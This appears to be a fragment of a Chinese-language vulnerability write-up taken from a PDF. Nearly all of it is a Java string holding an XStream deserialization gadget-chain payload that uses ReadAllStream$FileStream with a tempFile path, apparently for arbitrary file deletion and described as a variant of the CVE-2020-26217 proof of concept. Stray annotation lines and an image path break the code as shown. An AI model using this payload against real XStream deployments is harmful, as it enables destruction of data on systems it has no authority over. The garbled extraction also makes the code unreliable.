 String xml = "<map>\n" +
"  <entry>\n" +
"    <jdk.nashorn.internal.objects.NativeString>\n" +
"      <flags>0</flags>\n" +
"      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
"        <dataHandler>\n" +
"          <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
"            <contentType>text/plain</contentType>\n" +
"            <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>\n" +
"              <tempFile>D:\\tmp_error_SearchRequstByBFS.txt</tempFile>\n" +
"            </is>\n" +
"          </dataSource>\n" +
"          <transferFlavors/>\n" +
与CVE-2020-26217的POC唯一不同点
"        </dataHandler>\n" +
"        <dataLen>0</dataLen>\n" +
File类，实例化时接受String路径为参数
"      </value>\n" +
"    </jdk.nashorn.internal.objects.NativeString>\n" +
"    <string>test</string>\n" +
"  </entry>\n" +
"</map>";